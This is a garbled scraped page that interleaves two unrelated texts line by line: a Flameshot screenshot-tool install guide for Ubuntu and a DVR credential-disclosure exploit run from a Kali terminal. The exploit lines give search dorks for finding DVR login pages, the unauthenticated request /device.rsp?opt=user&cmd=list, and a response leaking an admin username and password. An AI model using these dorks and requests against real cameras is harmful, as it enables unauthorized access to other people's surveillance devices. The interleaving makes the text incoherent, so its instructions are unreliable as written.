 root@kali:~/DVR-Exploiter# ./DVR-Exploit.sh
so that you know, we use cookies on our website. Want to know more? Click here.
Ok, got it!
Exploit Title : DVR Credentials Exposed
To install it on Ubuntu, you just need to search for it on Ubuntu Software center and get it
Dorks :
installed. In case you want to use the terminal, here's the command for it:
intitle:'DVR Login'
html:'/login.rsp'
'Server: GNU rsp/1.1'
sudo apt install flameshot
Exploit:
/device.rsp?opt=user&cmd=list
If you face any trouble installing, you can follow their official installation instructions. After
Host Looks Like :
installation, you need to configure it. Well, you can always search for it and launch it, but if
1/ 127.0.0.1
2/ host.com
you want to trigger the Flameshot screenshot tool by using PrtSc key, you need to assign a
[1/2] : 2
custom keyboard shortcut.
Enter Camera Host :
{"result":0,"list":[{"uid":"admin","pwd":"123456","role":2,"enmac":0,"mac":"00:00:00:00:00:00","playback":255,"view":0,"rview":255,"ptz":0,"backup":255,"opt":62436}]}